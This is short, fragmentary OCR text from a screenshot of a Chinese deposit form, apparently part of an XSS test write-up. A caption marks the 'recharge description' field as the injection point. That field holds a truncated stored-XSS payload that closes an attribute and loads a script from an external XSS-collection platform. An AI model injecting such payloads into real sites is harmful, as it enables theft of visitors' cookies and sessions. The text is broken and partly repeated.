 点击“我要充值” =
xss位置为“充值说
在线充值
帐户可用余额 ¥38.00 元
充值金额 1221
充值说明 s://www.xssway.com/j/ao-cI-0"></s
充值方式 请咨询在线客服询问收款账户
收款行 咨询在线客服
公司账号 咨询在线客服
收款人 咨询在线客服
我已完成存款，确认并提交订单
确认并提交汇款订单
帐户可用余额
充值金额
充值说明
充值方式
收款行
公司账号
收款人
我已完成存款，